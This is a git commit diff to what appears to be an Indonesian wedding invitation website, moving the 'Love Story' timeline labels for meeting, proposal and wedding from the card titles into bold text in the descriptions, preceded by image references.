





==== commit 9585643b: "Reposition Love Story titles under the dates" ====
--- a/index.html
+++ b/index.html
@@ -3741,10 +3741,10 @@
                                                                                             </div>
                                                                                             <h5
                                                                                                 class="timeline-item__card-title">
-                                                                                                ( Awal Pertemuan ) 07 Juni 2025</h5>
+                                                                                                07 Juni 2025</h5>
                                                                                             <div
                                                                                                 class="timeline-item__card-desc">
-                                                                                                Berawal dikenalkan oleh kerabat sampai kami bertukar nomor whatsapp, lalu mulai bertukar pesan sampai akhirnya aku memberanikan diri untuk meminta dia menjalin ke hubungan yang lebih serius.</div>
+                                                                                                <b>Awal Pertemuan</b><br>Berawal dikenalkan oleh kerabat sampai kami bertukar nomor whatsapp, lalu mulai bertukar pesan sampai akhirnya aku memberanikan diri untuk meminta dia menjalin ke hubungan yang lebih serius.</div>
                                                                                         </div>
                                                                                     </div>
                                                                                     <div
@@ -3782,10 +3782,10 @@
                                                                                             </div>
                                                                                             <h5
                                                                                                 class="timeline-item__card-title">
-                                                                                                ( Lamaran ) 01 Juli 2026</h5>
+                                                                                                01 Juli 2026</h5>
                                                                                             <div
                                                                                                 class="timeline-item__card-desc">
-                                                                                                Setelah mengenal satu sama lain, kedua orang tua ku mewakilkan diriku menyampaikan niat baik untuk melamar dhanty pada tanggal 13 juni 2026 lalu, Alhamdulillah dengan niat baik dan restu kedua orang tua kami, acara lamaran kami berjalan lancar dan niat baikku diterima dengan baik oleh keluarga besar dhanty</div>
+                                                                                                <b>Lamaran</b><br>Setelah mengenal satu sama lain, kedua orang tua ku mewakilkan diriku menyampaikan niat baik untuk melamar dhanty pada tanggal 13 juni 2026 lalu, Alhamdulillah dengan niat baik dan restu kedua orang tua kami, acara lamaran kami berjalan lancar dan niat baikku diterima dengan baik oleh keluarga besar dhanty</div>
                                                                                         </div>
                                                                                     </div>
                                                                                     <div
@@ -3823,10 +3823,10 @@
                                                                                             </div>
                                                                                             <h5
                                                                                                 class="timeline-item__card-title">
-                                                                                                ( Pernikahan ) 11 Agustus 2026</h5>
+                                                                                                11 Agustus 2026</h5>
                                                                                             <div
                                                                                                 class="timeline-item__card-desc">
-                                                                                                InshaAllah hari yang kami nantikan pun segera tiba, berkat doa orang tua kami dan niat baik kami berdua, Kami menyatukan dua keluarga, dua hati, dan dua insan untuk menjadi Suami dan Istri.</div>
+                                                                                                <b>Pernikahan</b><br>InshaAllah hari yang kami nantikan pun segera tiba, berkat doa orang tua kami dan niat baik kami berdua, Kami menyatukan dua keluarga, dua hati, dan dua insan untuk menjadi Suami dan Istri.</div>
                                                                                         </div>
                                                                                     </div>
                                                                                     <div
